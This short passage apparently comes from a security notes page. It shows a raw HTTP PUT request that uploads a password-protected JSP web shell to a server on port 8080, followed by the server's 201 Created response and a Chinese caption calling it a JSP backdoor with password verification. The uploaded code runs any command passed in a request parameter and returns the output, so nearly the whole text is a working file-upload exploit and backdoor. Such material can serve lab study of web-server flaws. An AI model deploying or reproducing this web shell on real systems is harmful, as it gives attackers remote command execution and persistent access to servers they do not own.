 PUT /3.jsp/ HTTP/1.1
Host: 192.168.64.142:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 378
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).get
InputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Thu, 23 Jul 2020 13:34:55 GMT
Connection: close
带有密码验证的jsp后门